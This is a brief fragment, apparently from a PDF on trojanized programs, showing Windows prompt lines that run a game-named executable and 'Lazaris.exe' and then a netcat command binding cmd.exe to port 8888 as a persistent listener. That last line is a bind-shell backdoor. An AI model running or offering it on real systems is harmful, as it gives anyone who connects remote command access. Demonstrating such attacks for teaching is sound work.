 C:\Users\user\Downloads\Tetris.exe
C:\Users\user\Downloads>Lazaris.exe
C:\Users\user\Downloads>nc.exe -L -p 8888 -t -e cmd.exe